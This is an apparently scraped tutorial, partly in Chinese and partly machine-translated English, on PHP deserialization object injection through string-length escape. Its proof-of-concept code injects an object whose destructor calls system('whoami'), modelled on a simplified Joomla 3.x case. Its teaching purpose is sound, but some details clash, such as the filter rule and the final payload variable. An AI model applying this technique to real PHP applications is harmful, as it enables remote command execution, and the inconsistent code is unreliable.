

1.漏洞产生原因:
序列化的字符串在经过过滤函数不正确的处理而导致对象注入,目前看到都是因为过滤函数放在了serialize函数之后,要是放在序列化之前应该就不会产生这个问题
<?php
function filter($string){
$a = str_replace('x','zz',$string);
return $a;
}
$username = "tr1ple";
$password = "aaaaax";
$user = array($username, $password);
echo(serialize($user));
echo "\n";
$r = filter(serialize($user));
echo($r);
echo "\n";
var_dump(unserialize($r));
$a='a:2:{i:0;s:6:"tr1ple";i:1;s:5:"aaaaa";}i:1;s:5:"aaaaa";';
var_dump(unserialize($a));php特性:
1.PHP 在反序列化时,底层代码是以 ; 作为字段的分隔,以 } 作为结尾(字符串除外),并且是根据长度判断内容的
2.对类中不存在的属性也会进行反序列化
以上代码就明显存在一个问题,即从序列化后的字符串中明显可以看到经过filter函数以后s:6对应的字符串明显变长了
并且如果对于a:2:{i:0;s:6:"tr1ple";i:1;s:5:"aaaaa";}i:1;s:5:"aaaaa"; 这种字符串而言,也能够正常反序列化,说明php在反序列化的时候只要求一个反序列化字符串块合法即可,当然得是第一个字符串块
以上代码为例,如果能够利用filter函数这种由一个字符变为两个字符的特性来注入想要反序列化后得到的属性,使其可以逃逸出更多可用的字符串,那么我们就能反序列化得到我们想要的属性
比如此时我们想要让反序列化后第二个字符串为123456,此时我们的payload如果和之前的username长度为a,则filter处理以后可能username就会变成a,此时我们的payload变成了新的注入的属性,此时反序列化后就会得到我们想要的结果,比如a:2:{i:0;s:6:"tr1ple";i:1;s:6:"123456";}是我们想要达到的效果,此时我们想要注入的payload明显为:
";i:1;s:6:"123456";}
可以得到其长度为20
此时我们已经知道过滤的规则为x->yy,即注入一个x可以逃逸出一个字符的空位,那么我们只需要注入20个x即可变成40个y,即可逃逸出20个空位,从而将我们的payload变为反序列化后得到的属性值
$username = 'tr1plexxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}'; //其中红色就是我们想要注入的属性值 $password="aaaaa"; $user = array($username, $password); echo(serialize($user)); echo "\n"; $r = filter(serialize($user)); echo($r); echo "\n"; var_dump(unserialize($r));
可以看到此时注入属性成功,反序列化后得到的属性即为123456
2.实例分析
joomla3.0.0-3.4.6 对象注入导致的反序列化,以下为参考别人的简易化核心漏洞代码
<?php
class evil{
public $cmd;
public function __construct($cmd){
$this->cmd = $cmd;
}
public function __destruct(){
system($this->cmd);
}
}
class User
{
public $username;
public $password;
public function __construct($username, $password){
$this->username = $username;
$this->password = $password;
}
}
function write($data){
$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);
file_put_contents("dbs.txt", $data);
}
function read(){
$data = file_get_contents("dbs.txt");
$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
return $r;
}
if(file_exists("dbs.txt")){
unlink("dbs.txt");
}
$username = "tr1ple";
$password = "A";
$payload = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}'; write(serialize(new User($username, $password))); var_dump(unserialize(read()));在这里如果想要通过注入对象来实现反序列化则必须在外部对象内进行注入存在的属性,不能在其外部,否则php将不会进行我们注入恶意对象的反序列化
例如此时因为反序列化读取的时候将会将六位字符\0\0\0替换成三位字符chr(0)*chr(0),因此字符串前面的s肯定是固定的,那么s对应的字符串变少以后将会吞掉其他属性的字符,那么如果我们精心算好吞掉的字符长度,并且能够控制被吞掉属性的内容,那么就能够注入对象,从而反序列化其他类
比如如上所示,此时我们要注入的对象为evil,此时username和password的值我们可控,那么我们可以在username中注入\0,来吞掉password的值,比如
<?php $a='\0\0\0'; echo strlen($a); $b=str_replace('\0\0\0', chr(0).'*'.chr(0), $a); echo strlen($b);
所以此时首先确定我们要吞掉的字符的长度
O:4:"User":2:{s:8:"username";s:6:"tr1ple";s:8:"password";s:4:"1234";}正常情况下我们要吞掉 ";s:8:"password";s:4:" 为22位

但是因为注入的对象payload也在password字段,并且长度肯定是>=10的,因此s肯定是两位数,因此这里为22+1=23位字符
因为是6->3,因此每次添加一组\0\0\0能多吞掉3个字符,因此需要肯定都是3的倍数
因此我们假如这里构造username为\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0

则经过read函数处理后长度将变为24
即此时能够多吞掉24个字符,为了不让其吞掉payload,我们可以填充1位字符A,即令password的值为A+payload即可
<?php
class evil{
public $cmd;
public function __construct($cmd){
$this->cmd = $cmd;
}
public function __destruct(){
system($this->cmd);
}
}
class User
{
public $username;
public $password;
public function __construct($username, $password){
$this->username = $username;
$this->password = $password;
}
}
function write($data){
$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);
file_put_contents("dbs.txt", $data);
}
function read(){
$data = file_get_contents("dbs.txt");
$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
return $r;
}
if(file_exists("dbs.txt")){
unlink("dbs.txt");
}
$username = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0";
$password = "A";
$payload = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}'; $shellcode=$password.$payload; write(serialize(new User($username, $password))); var_dump(unserialize(read()));The execution result is as shown in the figure above. The value corresponding to the password attribute will be successfully deserialized. Its value is the object we injected. The whole process is easy to understand. It is to swallow the following attributes to inject the attributes. Then the attack is achieved. There are the following requirements:
1. The values of two adjacent attributes are controllable by us
2. The length of the s of the previous attribute can be changed, either longer or shorter. If it is short, you can swallow the value of the subsequent adjacent attribute, and then inject a new object into the adjacent attribute. If the side is long, you can directly inject the object into the attribute to achieve deserialization.
For example, XNUCA2018 hardphp I investigated a related trick
Here it appears that the previous data is used to swallow one character backward during deserialization, which can lead to swallowing the username field of the subsequent ordinary user, and in the username field We can put the username we want to forge to achieve the purpose of forging the session
For more PHP related knowledge, please visit PHP Chinese website!
The above is the detailed content of Detailed explanation of object injection caused by PHP character escape. For more information, please follow other related articles on the PHP Chinese website!
 How to update graphics card driver
How to update graphics card driver
 The difference between * and & in C language
The difference between * and & in C language
 delete folder in linux
delete folder in linux
 How to deal with laptop lag and slow response
How to deal with laptop lag and slow response
 Reasons why the homepage cannot be modified
Reasons why the homepage cannot be modified
 How to upgrade Douyin
How to upgrade Douyin
 The core technologies of the big data analysis system include
The core technologies of the big data analysis system include
 How to find the median of an array in php
How to find the median of an array in php